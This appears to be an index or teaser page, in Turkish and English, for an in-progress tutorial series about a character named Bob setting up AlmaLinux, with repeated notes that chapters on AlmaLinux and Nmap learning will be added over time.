Bob’un İlk Mücadelesi: AlmaLinux’u Kurmak. Basit olmalı, değil mi? Kollarını sıvadı ve ilk macerasına hazırlandı.
Bu Belge, devam eden Linux öğrenme çabalarının bir parçası olarak aktif olarak geliştirilmektedir. Bölümler periyodik olarak eklenecektir.
This Document is actively being developed as a part of ongoing Nmap learning efforts. Chapters will be added periodically.
This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.